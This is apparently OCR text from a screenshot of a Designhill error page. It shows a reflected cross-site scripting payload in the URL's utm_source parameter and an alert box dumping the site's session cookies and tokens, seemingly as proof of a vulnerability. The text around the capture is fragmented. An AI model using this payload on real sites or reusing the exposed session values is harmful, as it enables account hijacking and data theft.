 Page Not Found | Desig...
10:57 PM
designhill.com/bla/bla?la
Page Not Found | Designh
Page Not Found | Designh
Page Not Found | Designh
https://www.designhill.com/design-blog/ways-to-calm-coronavi rus-fears-among-your-employees/?utm_source="></script><svg/onload=alert(document.cookie)>
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
HOME
BUSINESSES
DESIGNS
RESOURCES
FIGHT CORONA
WRITE FOR US
Search
Oops! Something has gone wrong and the p
www.designhill.com
__smVID=62d48e6f2a13f3c7c08220a62f34c347bbeb7db0f18438507e1
bf9e6650cf5fe;
ppwp_wp_session=cb0cfd2cbf0df98a826d26e988a98e3e
%7C%7C1647059155%7C%7C1647058795;
SESS7f7756cc9b7352f4c0924defb3bf90cd=5gagsfvrd9p391fnb2gl0mq
n7p; PHPSESSID=33n35924hj5vmu8mlugb5bv0tq;
_gcl_au=1.1.198068673.1647057355;
_pin_unauth=dWlkPVlXSXpPV1F4WW1ZdFkyUmpaQzAwTm1VMUxUZz
BNVEl0WVRjM01qZzFNRFkwWkRFMw;
_ga=GA1.2.1266564049.1647057358;
_gid=GA1.2.1857663261.1647057358; _clck=1yw6919|1|ezp|0;
_clsk=126szqo|1647057438463|4|1|a.clarity.ms/collect;
_fbp=fb.1.1647057360270.997189912;
_hjSessionUser_171452=eyJpZCI6IjliN2NiOGE1LTM4NmQtNWIyMS1iO
DE3LTk4MGY3ZWJmNjM1ZSIsImNyZWF0ZWQiOjE2NDcwNTczNjA2O
TYsImV4aXN0aW5nIjp0cnVlfQ==; _hjFirstSeen=1;
_hjIncludedInSessionSample=1;
_hjSession_171452=eyJpZCI6ImUzNzQ4MDM2LTA2MjYtNGE4Yi1iZTA0
LTI1MzJhOGRlNDcwZSIsImNyZWF0ZWQiOjE2NDcwNTczNjA3NjcsIml
uU2FtcGxlIjp0cnVlfQ==; _hjIncludedInPageviewSample=1;
_hjAbsoluteSessionInProgress=0;
__smToken=pAOQkuNe8c4QMYvrXSttwVb6;
_hjShownFeedbackMessage=true; _gat=1; _gat_UA-47061816-1=1;
_dc_gtm_UA-47061816-1=1;
_uetsid=538af6e0a1b811ecb81c3dc0d971f754;
_uetvid=538b3dc0a1b811ec9311479379d280fa
OK
Search
RECENT POSTS
Must-Know Rules For Acquiring Effective Photography Logo
Design
How To Create A Website From Scratch Without Coding?
Top 15 Dog Print T-Shirts For Men
The Ultimate Guide: How To Start An Etsy Shop?
International Women's Day Special: T-Shirts Celebrating
Women
POPULAR POSTS
21 Best Logo Makers One Should Try In 2022
Read connect.facebook.net